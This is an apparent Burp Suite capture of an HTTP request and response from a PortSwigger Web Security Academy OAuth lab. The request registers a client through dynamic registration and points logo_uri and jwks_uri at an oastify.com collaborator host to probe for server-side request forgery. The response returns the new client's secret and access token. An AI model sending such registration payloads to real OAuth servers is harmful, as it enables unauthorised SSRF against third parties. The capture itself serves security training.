 Request
Pretty Raw Hex
\n
1 POST /reg HTTP/2
2 Host: oauth-0af9009a03e9f6dc87c2de0c02dd0074.oauth-server.net
3 Cookie: _session=AbA2k7dsrHMtT5KNPXuAY; _session.legacy=AbA2k7dsrHMtT5KNPXuAY
4 Sec-Ch-Ua: "Not/A)Brand";v="8", "Chromium";v="126", "Google Chrome";v="126"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "macOS"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36
(KHTML, like Gecko) Chrome/126.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: cross-site
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-Dest: document
13 Referer: https://0a11000b03d0f66387d0e0af00b90004.web-security-academy.net/
14 Accept-Encoding: gzip, deflate, br
15 Accept-Language: en-US,en;q=0.9
16 Priority: u=0, i
17 Content-Type: application/json
18 Content-Length: 347
19
20 {
21 "application_type":"web",
22 "redirect_uris":[
23 "https://client-app.com/callback",
24 "https://client-app.com/callback2"
25 ],
26 "client_name":"My Application",
27 "logo_uri":"https://d2grm7sq2gif8c0xy4uu06igi7oyco0d.oastify.com",
28 "jwks_uri":"https://d2grm7sq2gif8c0xy4uu06igi7oyco0d.oastify.com"
29 }
30
31
Response
Pretty Raw Hex Render
\n
10 {
"application_type":"web",
"grant_types":[
"authorization_code"
],
"id_token_signed_response_alg":"RS256",
"post_logout_redirect_uris":[
],
"require_auth_time":false,
"response_types":[
"code"
],
"subject_type":"public",
"token_endpoint_auth_method":"client_secret_basic",
"introspection_endpoint_auth_method":"client_secret_basic",
"revocation_endpoint_auth_method":"client_secret_basic",
"require_signed_request_object":false,
"request_uris":[
],
"client_id_issued_at":1720289387,
"client_id":"BqoMjtS2QFT1SgHlwpdXq",
"client_name":"My Application",
"client_secret_expires_at":0,
"client_secret":
"iyGx-DE9SZ2bIOUQqGmCK6jmmDCFIoJBTIZQDtU7m5H9gvRGxV6HJYM8l7fgvOenhWrUtyMu3TS8Wmhb1Z
D4bg",
"jwks_uri":"https://d2grm7sq2gif8c0xy4uu06igi7oyco0d.oastify.com",
"logo_uri":"https://d2grm7sq2gif8c0xy4uu06igi7oyco0d.oastify.com",
"redirect_uris":[
"https://client-app.com/callback",
"https://client-app.com/callback2"
],
"registration_client_uri":
"https://oauth-0af9009a03e9f6dc87c2de0c02dd0074.oauth-server.net/reg/BqoMjtS2QFT1Sg
HlwpdXq",
"registration_access_token":"22eFtwat9bOkkqND6nM7ZdhoB9VHOhlZfIAqmyUQart"
}